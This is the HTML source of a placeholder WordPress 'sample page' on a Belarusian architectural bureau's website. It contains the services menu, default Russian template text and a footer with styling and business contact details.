				<span class="td-visual-hidden">Titanproekt.by</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-210"><a href="http://titanproekt.by/%d0%be-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="http://titanproekt.by/%d0%bd%d0%b0%d1%88%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Наши услуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-89"><a href="http://titanproekt.by/proektirovanie/">Проектирование</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-570"><a href="http://titanproekt.by/architect/">Архитектурное проектирование</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-569"><a href="http://titanproekt.by/stroitelnoe/">Строительное проектирование зданий и сооружений</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-568"><a href="http://titanproekt.by/promishlennoe/">Промышленное проектирование</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="http://titanproekt.by/obwestvennoe/">Общественное проектирование</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="http://titanproekt.by/inzhenernoe/">Инженерное проектирование</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-565"><a href="http://titanproekt.by/reconstrukcii/">Проектирование реконструкции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-573"><a href="http://titanproekt.by/%d0%bb%d0%b0%d0%bd%d0%b4%d1%88%d0%b0%d1%84%d1%82%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Ландшафтное проектирование</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="http://titanproekt.by/soglasovanie/">Согласование</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-91"><a href="http://titanproekt.by/ekspertiza/">Экспертиза</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92"><a href="http://titanproekt.by/proektno-iziskatelnie_raboti/">Проектно-изыскательские работы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-107"><a href="http://titanproekt.by/avtorskii/">Авторский надзор в строительстве</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94"><a href="http://titanproekt.by/razrabotka/">Разработка проектно-сметной документации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="http://titanproekt.by/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/">Проекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-131"><a href="http://titanproekt.by/interesting/">Интересное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="http://titanproekt.by/contact/">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-503"><a href="http://titanproekt.by/otzivi/">Отзывы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1140"><a href="http://titanproekt.by/vacancies/">Вакансии</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://titanproekt.by/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Пример страницы</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Пример страницы</span>
                                    </h1>
                                </div>
                                <div class="td-page-content">
                                <p>Это пример страницы. От записей в блоге она отличается тем, что остаётся на одном месте и отображается в меню сайта (в большинстве тем). На странице &laquo;Детали&raquo; владельцы сайтов обычно рассказывают о себе потенциальным посетителям. Например, так:</p>
<blockquote><p>Привет! Днём я курьер, а вечером &#8212; подающий надежды актёр. Это мой блог. Я живу в Ростове-на-Дону, люблю своего пса Джека и пинаколаду. (И ещё попадать под дождь.)</p></blockquote>
<p>&#8230;или так:</p>
<blockquote><p>Компания &laquo;Штучки XYZ&raquo; была основана в 1971 году и с тех пор производит качественные штучки. Компания находится в Готэм-сити, имеет штат из более чем 2000 сотрудников и приносит много пользы жителям Готэма.</p></blockquote>
<p>Перейдите <a href="http://titanproekt.by/wp-admin/">в консоль</a>, чтобы удалить эту страницу и создать новые. Успехов!</p>
                        </div>
                                            </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->



	<div class="td-footer-wrapper td-footer-page td-container-wrap">
	<div id="td_uid_1_69698f6acb545" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_69698f6acb58f_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_69698f6acb58f_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_69698f6acb58f_rand{
padding-top:100px !important;
position:relative;
}

.td_uid_1_69698f6acb58f_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_1_69698f6acb58f_rand{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_69698f6acb58f_rand{
padding-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_1_69698f6acb58f_rand{
padding-top:50px !important;
}
}

</style>
<div class="td_uid_1_69698f6acb545_rand_style td-element-style" style="opacity: 0; transition: opacity 1s;"><div class="td-element-style-before"><style>
.td_uid_1_69698f6acb545_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://titanproekt.by/wp-content/uploads/2018/08/xxx_city_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_1_69698f6acb545_rand_style{
background-color:#ffffff !important;
}
 
.td_uid_1_69698f6acb545_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(255,255,255,0.6), rgba(255,255,255,0.6)) !important;
}
</style></div><div class="vc_column td_uid_2_69698f6acbeba_rand  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_69698f6acc1a9_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_69698f6acc1a9_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_3_69698f6acc1a9_rand{
margin-bottom:60px !important;
}

.td_uid_3_69698f6acc1a9_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_3_69698f6acc1a9_rand{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_3_69698f6acc1a9_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column_inner td_uid_4_69698f6acc523_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_69698f6acc523_rand{
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69698f6acc523_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_5_69698f6acc9db_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_5_69698f6acc9db" >
<style>

/* inline tdc_css att */

.td_uid_5_69698f6acc9db_rand{
margin-top:-7px !important;
margin-bottom:0px !important;
width:200px !important;
}

</style><div class="tdm-inline-image-wrap"><img class="tdm-image td-fix-index" src="http://titanproekt.by/wp-content/uploads/2018/08/Frame-11.2.png" title="Frame 11.2" alt="Frame 11.2"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_6_69698f6acfbc3_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_6_69698f6acfbc3" >
<style>

/* inline tdc_css att */

.td_uid_6_69698f6acfbc3_rand{
margin-top:30px !important;
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_6_69698f6acfbc3_rand{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_69698f6acfbc3_rand{
margin-top:21px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_69698f6acfbc3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_69698f6acfbc3_rand .tdm-descr {
                    color: #000000;
                }
</style><p class="tdm-descr"><span style="font-size:14px; font-weight: 600;"> Архитектурное бюро "ТитанПроект" <br> Уже сегодня сделаем проект, о котором другие подумают только завтра 
</span></p></div></div></div></div><div class="vc_column_inner td_uid_7_69698f6ad0ba7_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* inline tdc_css att */

.td_uid_7_69698f6ad0ba7_rand{
padding-right:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_69698f6ad0ba7_rand{
padding-right:40px !important;
padding-left:40px !important;
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69698f6ad0ba7_rand{
padding-right:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_8_69698f6ad0ffa_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_69698f6ad0ffa" >
<style>
.td_uid_8_69698f6ad0ffa_rand .td-block-title > * {
                color: #000000 !important;
            }

            
            .td_uid_8_69698f6ad0ffa_rand .td-block-title > *:before,
            .td_uid_8_69698f6ad0ffa_rand .td-block-title > *:after {
                background-color: #f5f5f5 !important;
            }
/* inline tdc_css att */

.td_uid_8_69698f6ad0ffa_rand{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_69698f6ad0ffa_rand{
margin-top:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><h4 class="td-block-title"><span>Карта сайта</span></h4><div class="td_mod_wrap"></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_9_69698f6ad1885_rand tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_9_69698f6ad1885"     >
<style>

/* inline tdc_css att */

.td_uid_9_69698f6ad1885_rand{
margin-bottom:8px !important;
padding-bottom:10px !important;
border-style:dashed !important;
border-color:rgba(0,0,0,0.06) !important;
border-width: 0px 0px 1px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69698f6ad1885_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .td_uid_10_69698f6ad287e .tdm-btn-text,
				body .td_uid_10_69698f6ad287e i {
					color: #000000;
				}
				
				body .td_uid_10_69698f6ad287e:hover .tdm-btn-text,
				body .td_uid_10_69698f6ad287e:hover i {
					color: #f9b800;
				}
				
				body .td_uid_10_69698f6ad287e:hover .tdm-btn-text,
				body .td_uid_10_69698f6ad287e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_10_69698f6ad287e i:last-child {
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a href="http://titanproekt.by/о-компании/" class="tds-button5 tdm-btn tdm-btn-lg td_uid_10_69698f6ad287e" ><span class="tdm-btn-text">О компании</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_11_69698f6ad3240_rand tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_11_69698f6ad3240"     >
<style>

/* inline tdc_css att */

.td_uid_11_69698f6ad3240_rand{
margin-bottom:8px !important;
padding-bottom:10px !important;
border-style:dashed !important;
border-color:rgba(0,0,0,0.06) !important;
border-width: 0px 0px 1px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_69698f6ad3240_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .td_uid_12_69698f6ad3fc5 .tdm-btn-text,
				body .td_uid_12_69698f6ad3fc5 i {
					color: #000000;
				}
				
				body .td_uid_12_69698f6ad3fc5:hover .tdm-btn-text,
				body .td_uid_12_69698f6ad3fc5:hover i {
					color: #f9b800;
				}
				
				body .td_uid_12_69698f6ad3fc5:hover .tdm-btn-text,
				body .td_uid_12_69698f6ad3fc5:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_12_69698f6ad3fc5 i:last-child {
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a href="http://titanproekt.by/%D0%BD%D0%B0%D1%88%D0%B8-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/" class="tds-button5 tdm-btn tdm-btn-lg td_uid_12_69698f6ad3fc5" ><span class="tdm-btn-text">Наши услуги</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_13_69698f6ad4883_rand tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_13_69698f6ad4883"     >
<style>

/* inline tdc_css att */

.td_uid_13_69698f6ad4883_rand{
margin-bottom:8px !important;
padding-bottom:10px !important;
border-style:dashed !important;
border-color:rgba(0,0,0,0.06) !important;
border-width: 0px 0px 1px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69698f6ad4883_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .td_uid_14_69698f6ad55a2 .tdm-btn-text,
				body .td_uid_14_69698f6ad55a2 i {
					color: #000000;
				}
				
				body .td_uid_14_69698f6ad55a2:hover .tdm-btn-text,
				body .td_uid_14_69698f6ad55a2:hover i {
					color: #f9b800;
				}
				
				body .td_uid_14_69698f6ad55a2:hover .tdm-btn-text,
				body .td_uid_14_69698f6ad55a2:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_14_69698f6ad55a2 i:last-child {
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a href="http://titanproekt.by/interesting/" class="tds-button5 tdm-btn tdm-btn-lg td_uid_14_69698f6ad55a2" ><span class="tdm-btn-text">Интересное</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_15_69698f6ad5eaa_rand tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_15_69698f6ad5eaa"     >
<style>

/* inline tdc_css att */

.td_uid_15_69698f6ad5eaa_rand{
margin-bottom:8px !important;
padding-bottom:10px !important;
border-style:dashed !important;
border-color:rgba(0,0,0,0.06) !important;
border-width: 0px 0px 1px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_15_69698f6ad5eaa_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .td_uid_16_69698f6ad6bb8 .tdm-btn-text,
				body .td_uid_16_69698f6ad6bb8 i {
					color: #000000;
				}
				
				body .td_uid_16_69698f6ad6bb8:hover .tdm-btn-text,
				body .td_uid_16_69698f6ad6bb8:hover i {
					color: #f9b800;
				}
				
				body .td_uid_16_69698f6ad6bb8:hover .tdm-btn-text,
				body .td_uid_16_69698f6ad6bb8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_16_69698f6ad6bb8 i:last-child {
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a href="http://titanproekt.by/contact/" class="tds-button5 tdm-btn tdm-btn-lg td_uid_16_69698f6ad6bb8" ><span class="tdm-btn-text">Контакты</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></a></div></div></div></div></div><div class="vc_column_inner td_uid_17_69698f6ad75e6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_17_69698f6ad75e6_rand{
padding-top:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_18_69698f6ad780e_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_18_69698f6ad780e_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_18_69698f6ad780e_rand{
margin-top:20px !important;
margin-bottom:20px !important;
padding-top:20px !important;
padding-bottom:20px !important;
z-index:2 !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_18_69698f6ad780e_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_7_69698f6ad77ba_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_69698f6ad77ba_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://titanproekt.by/wp-content/uploads/2018/08/xxx_dots_xxx.png") !important;
background-repeat:repeat !important;
opacity:0.1 !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="vc_column_inner td_uid_19_69698f6ad7b5a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_20_69698f6ad7f88_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_20_69698f6ad7f88" >
<style>

/* inline tdc_css att */

.td_uid_20_69698f6ad7f88_rand{
margin-right:50px !important;
margin-bottom:0px !important;
margin-left:50px !important;
width:220px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_20_69698f6ad7f88_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_20_69698f6ad7f88_rand{
margin-right:20px !important;
margin-left:20px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_69698f6ad7f88_rand{
margin-bottom:20px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_69698f6ad7f88_rand{
margin-right:0px !important;
margin-bottom:20px !important;
margin-left:0px !important;
}
}

</style>
<style>
.td_uid_21_69698f6ad96dd .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_21_69698f6ad96dd .tds-title {
				    margin-top: -3px;
				}
				
				
				.td_uid_21_69698f6ad96dd .tds-title {
				    margin-bottom: -24px;
				}
				
				
				.td_uid_21_69698f6ad96dd .tdm-descr {
				    margin-bottom: 0px;
				}
				
				
				.td_uid_21_69698f6ad96dd .tdm-descr {
				    color: #000000;			  
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_21_69698f6ad96dd"><div class="tdm-col-icon">
<style>
.td_uid_22_69698f6ad98e7 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_22_69698f6ad98e7:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_22_69698f6ad98e7:before {
					background: -webkit-linear-gradient(90deg,#fcd200,#f9b800);background: linear-gradient(90deg,#fcd200,#f9b800);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}
				.td-md-is-ios .td_uid_22_69698f6ad98e7:before {
					-webkit-text-fill-color: initial;
				}
				html[class*='ie'] .td_uid_22_69698f6ad98e7:before,
				.td-md-is-ios .td_uid_22_69698f6ad98e7:before {
					color: #f9b800;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone td_uid_22_69698f6ad98e7 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_23_69698f6ada48b .tdm-title {
					color: #606060;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_69698f6ada48b"><h3 class="tdm-title tdm-title-xxsm">Телефон:</h3></div><p class="tdm-descr td-fix-index"><a href="tel:+375293885412">+375 (29) 388-54-12</a></p></div></div><style>.td_uid_20_69698f6ad7f88_rand .tds-icon-box .tds-icon {
				    font-size: 30px;
				    text-align: center;
				}
				
				
				.td_uid_20_69698f6ad7f88_rand .tds-icon-box .tds-icon {
				    width: 45px;
				    height: 45px;
				    line-height: 45px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_24_69698f6adcaa9_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_24_69698f6adcaa9" >
<style>

/* inline tdc_css att */

.td_uid_24_69698f6adcaa9_rand{
margin-right:50px !important;
margin-bottom:0px !important;
margin-left:50px !important;
width:230px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_24_69698f6adcaa9_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_69698f6adcaa9_rand{
margin-right:20px !important;
margin-left:20px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_24_69698f6adcaa9_rand{
margin-bottom:20px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_69698f6adcaa9_rand{
margin-right:0px !important;
margin-bottom:20px !important;
margin-left:0px !important;
}
}

</style>
<style>
.td_uid_25_69698f6adeb83 .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_25_69698f6adeb83 .tds-title {
				    margin-top: -3px;
				}
				
				
				.td_uid_25_69698f6adeb83 .tds-title {
				    margin-bottom: -24px;
				}
				
				
				.td_uid_25_69698f6adeb83 .tdm-descr {
				    margin-bottom: 0px;
				}
				
				
				.td_uid_25_69698f6adeb83 .tdm-descr {
				    color: #000000;			  
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_25_69698f6adeb83"><div class="tdm-col-icon">
<style>
.td_uid_26_69698f6adebcb {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_26_69698f6adebcb:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_26_69698f6adebcb:before {
					background: -webkit-linear-gradient(90deg,#fcd200,#f9b800);background: linear-gradient(90deg,#fcd200,#f9b800);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}
				.td-md-is-ios .td_uid_26_69698f6adebcb:before {
					-webkit-text-fill-color: initial;
				}
				html[class*='ie'] .td_uid_26_69698f6adebcb:before,
				.td-md-is-ios .td_uid_26_69698f6adebcb:before {
					color: #f9b800;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-24h td_uid_26_69698f6adebcb td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_27_69698f6adf6f5 .tdm-title {
					color: #606060;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_27_69698f6adf6f5"><h3 class="tdm-title tdm-title-xxsm">Рабочее время:</h3></div><p class="tdm-descr td-fix-index">Пн - Пт: 09:00 - 18:00</p></div></div><style>.td_uid_24_69698f6adcaa9_rand .tds-icon-box .tds-icon {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_24_69698f6adcaa9_rand .tds-icon-box .tds-icon {
				    width: 50px;
				    height: 50px;
				    line-height: 50px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_28_69698f6ae0fff_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_28_69698f6ae0fff" >
<style>

/* inline tdc_css att */

.td_uid_28_69698f6ae0fff_rand{
margin-bottom:0px !important;
margin-left:50px !important;
width:220px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_28_69698f6ae0fff_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_28_69698f6ae0fff_rand{
margin-left:20px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_28_69698f6ae0fff_rand{
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_69698f6ae0fff_rand{
margin-left:0px !important;
}
}

</style>
<style>
.td_uid_29_69698f6ae24ed .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_29_69698f6ae24ed .tds-title {
				    margin-top: -3px;
				}
				
				
				.td_uid_29_69698f6ae24ed .tds-title {
				    margin-bottom: -24px;
				}
				
				
				.td_uid_29_69698f6ae24ed .tdm-descr {
				    margin-bottom: 0px;
				}
				
				
				.td_uid_29_69698f6ae24ed .tdm-descr {
				    color: #000000;			  
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_29_69698f6ae24ed"><div class="tdm-col-icon">
<style>
.td_uid_30_69698f6ae253d {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_30_69698f6ae253d:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_30_69698f6ae253d:before {
					background: -webkit-linear-gradient(90deg,#fcd200,#f9b800);background: linear-gradient(90deg,#fcd200,#f9b800);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}
				.td-md-is-ios .td_uid_30_69698f6ae253d:before {
					-webkit-text-fill-color: initial;
				}
				html[class*='ie'] .td_uid_30_69698f6ae253d:before,
				.td-md-is-ios .td_uid_30_69698f6ae253d:before {
					color: #f9b800;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-sms-phone td_uid_30_69698f6ae253d td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_31_69698f6ae2e44 .tdm-title {
					color: #606060;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_31_69698f6ae2e44"><h3 class="tdm-title tdm-title-xxsm">Почта:</h3></div><p class="tdm-descr td-fix-index">info@titanproekt.by</p></div></div><style>.td_uid_28_69698f6ae0fff_rand .tds-icon-box .tds-icon {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_28_69698f6ae0fff_rand .tds-icon-box .tds-icon {
				    width: 50px;
				    height: 50px;
				    line-height: 50px;
				}</style></div></div></div></div></div><div class="vc_row_inner td_uid_32_69698f6ae45be_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_32_69698f6ae45be_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_32_69698f6ae45be_rand .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

                
                .td_uid_32_69698f6ae45be_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_32_69698f6ae45be_rand{
margin-bottom:20px !important;
}

.td_uid_32_69698f6ae45be_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_33_69698f6ae4904_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
